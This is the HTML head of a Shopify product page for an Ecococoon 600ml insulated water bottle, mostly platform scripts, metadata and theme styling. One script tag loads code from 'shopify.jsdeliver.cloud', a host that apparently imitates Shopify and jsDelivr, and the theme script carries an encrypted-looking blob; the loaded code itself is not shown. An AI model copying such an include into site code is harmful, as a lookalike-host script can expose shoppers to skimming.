

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545780289
body_size: 83278
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ecococoon.com.au/products/water-bottle-600ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=="></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/secondary.js?v=176066990885051318471752793911" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ecococoon.com.au/cdn/shop/files/Ecococoon_Stainless_Steel_Bento_Box.png?crop=center&height=32&v=1657424812&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Large Insulated Water Bottles | Ecococoon Australia
 &ndash; Ecococoon ™</title>

    
      <meta name="description" content="Buy large Insulated Water Bottles to keep your drinks cooler for longer. Spill and leak-proof lid design. Easy to clean. BPA Free. Australia wide shipping. Shop our range of colourful designs today.">
    

    

<meta property="og:site_name" content="Ecococoon ™">
<meta property="og:url" content="https://ecococoon.com.au/products/water-bottle-600ml">
<meta property="og:title" content="Large Insulated Water Bottles | Ecococoon Australia">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy large Insulated Water Bottles to keep your drinks cooler for longer. Spill and leak-proof lid design. Easy to clean. BPA Free. Australia wide shipping. Shop our range of colourful designs today."><meta property="og:image" content="http://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516">
  <meta property="og:image:secure_url" content="https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="44.95">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Large Insulated Water Bottles | Ecococoon Australia">
<meta name="twitter:description" content="Buy large Insulated Water Bottles to keep your drinks cooler for longer. Spill and leak-proof lid design. Easy to clean. BPA Free. Australia wide shipping. Shop our range of colourful designs today.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TQGYbtzBb3Z-MzUrsNUyFHmqxqQwkbDHd6fVAVzHuvw">
<meta name="facebook-domain-verification" content="6np7lr4j7hb1u7x9hxhcidw9t5yxj5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3958177838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1651d84282e55e6e56c1d88f5aaaaadf">
<meta id="in-context-paypal-metadata" data-shop-id="3958177838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://ecococoon.com.au/products/water-bottle-600ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=3958177838" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3958177838,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3958177838","merchantName":"Ecococoon ™","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Ecococoon ™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1651d84282e55e6e56c1d88f5aaaaadf","betas":["rich-media-storefront-analytics"],"domain":"ecococoon.com.au","predictiveSearch":true,"shopId":3958177838,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ecococoon.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Shrine-Pro-New-Install-18-7-25","id":138654941249,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ecococoon.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5a31ce83cea16490009c29784b503727292b6e19b383f39bddbce8c25354090b\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=ecococoon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1071151\u0026s=2\u0026shop=ecococoon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3958177838,"offset":36000,"reqid":"bb16d3e1-493d-4082-8702-7490658b486a-1769088323","pageurl":"ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545780289","u":"9d0032ade8e1","p":"product","rtyp":"product","rid":6932943241281};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ecococoon.com.au/cdn/shop/t/48/compiled_assets/scripts.js?v=3665"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Catamaran;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.cfda140ba68e3253077b759e3de0d67c4d8b231e.woff") format("woff");
}

        :root {
          --font-heading-family: Catamaran, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 251, 136, 168;
        --color-base-accent-1: 193, 223, 249;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c1dff9;
        --gradient-base-accent-2: #ffffff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.2rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ecococoon.com.au/cdn/shop/t/48/assets/base.css?v=120754477756765510621753163488" rel="stylesheet" type="text/css" media="all" />
    

